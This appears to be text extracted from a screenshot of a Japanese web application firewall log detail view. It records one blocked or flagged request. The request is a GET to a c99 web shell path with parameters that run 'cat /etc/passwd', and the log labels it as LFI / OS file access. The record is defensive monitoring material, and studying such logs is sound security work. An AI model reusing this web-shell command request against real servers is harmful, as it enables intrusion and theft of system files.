 7 LFI A1 H OSファイルアクセス… analyst 172.16.13.210 in 172.16.20.117 200 172.16.13.210 GET /c99shell/c99.php act=cmd&d=/var/www/html/c99shell/&cmd=cat+/e 3,878 2023-06-05
etc. U1 L TEST tc/passwd&cmd_txt=1&submit=Execute 17:26:36.870
OWASP カスタム ログ詳細 コンプライアンス
> コード: A1
> 分類: LFI
> 攻撃コード: etc/passwd
> フィルタ名: OSファイルアクセス試行
> 脆弱項目: ARGS : cmd
> 攻撃者: 172.16.20.117
> 国: in
> 流出情報: cmd, /var/www/html/c99shell/, cat /etc/passwd, 1, Execute
> ステータス値: 200
> 同じログ: 1
> ウェブサーバー:
> ホスト: 172.16.13.210
> パス: /c99shell/c99.php
> 応答: 3,878 byte
> MIMEタイプ: -
> メソッド: GET 閉じる
no key value
1 act cmd
2 d /var/www/html/c99shell/
3 cmd cat /etc/passwd
4 cmd_txt 1
5 submit Execute
> リファラ:
> ユーザーエージェント: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.0.0 Safari/537.36
> 日付: 05/Jun/2023:17:26:36.870 +0900
https | 443 再伝送攻撃 curl:// チケット デコード 閉じる